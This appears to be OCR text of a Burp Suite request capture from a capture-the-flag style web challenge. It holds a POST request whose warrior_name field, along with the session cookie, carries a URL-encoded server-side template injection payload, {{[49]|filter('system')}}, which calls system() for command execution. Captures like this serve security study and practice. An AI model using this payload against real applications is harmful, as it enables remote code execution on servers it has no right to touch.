 Request
Pretty Raw Hex
\n
1 POST /begin HTTP/1.1
2 Host: 83.136.255.44:43661
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 60
9 Origin: http://83.136.255.44:43661
10 Connection: keep-alive
11 Referer: http://83.136.255.44:43661/
12 Cookie: session=
eyJ3YXJyaW9yX25hbWUiOiJ7e1s0OV18ZmlsdGVyKCdzeXN0ZW0nKX19In0.Z92ucA.sWTgwzmU6_DhMDVYweFNVlrWzA
g
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 warrior_name=%7B%7B%5B49%5D%7Cfilter%28%27system%27%29%7D%7D
Inspector
Selection 47 (0x2f)
Selected text
%7B%7B%5B49%5D%7Cfilter%28%27system%
27%29%7D%7D
Decoded from: URL encoding
{{[49]|filter('system')}}
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 13